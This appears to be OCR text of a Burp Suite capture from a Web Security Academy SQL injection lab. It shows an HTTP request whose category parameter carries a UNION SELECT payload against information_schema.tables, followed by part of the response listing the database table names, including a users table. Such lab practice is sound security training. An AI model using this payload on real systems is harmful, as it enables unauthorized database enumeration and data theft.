 Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+UNION+SELECT+table_name,+Null+From+information_schema.tables-- HTTP/2
2 Host: 0a8100330405fcc1e9b9f4cd00b400c1.web-security-academy.net
3 Cookie: session=aF4VOUeDMwNTGyZvzZsMCO3asSSSUsNj
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8100330405fcc1e9b9f4cd00b400c1.web-security-academy.net/filter?category=
Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
</th>
126 </tr>
127 <tr>
128 <th>
routines
</th>
129 </tr>
130 <tr>
131 <th>
referential_constraints
</th>
132 </tr>
133 <tr>
134 <th>
users_iczfwk
</th>
135 </tr>
136 <tr>
137 <th>
administrable_role_authorizations
</th>
138 </tr>
139 <tr>
140 <th>
products
</th>
141 </tr>
142 <tr>
143 <th>
pg_foreign_data_wrapper
</th>
144 </tr>
145 <tr>
146 <th>